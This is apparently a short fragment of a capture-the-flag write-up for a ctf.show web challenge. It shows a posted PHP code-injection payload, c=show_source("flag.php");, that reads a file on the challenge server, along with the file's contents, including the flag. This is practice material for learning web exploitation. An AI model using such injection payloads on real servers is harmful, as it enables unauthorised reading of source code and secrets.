 Load URL
http://fb43bcfc-25c7-4d1a-bfc2-44c27944c3a0.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=show_source("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{e751ad8e-d59e-404d-af94-b3692ac70158}";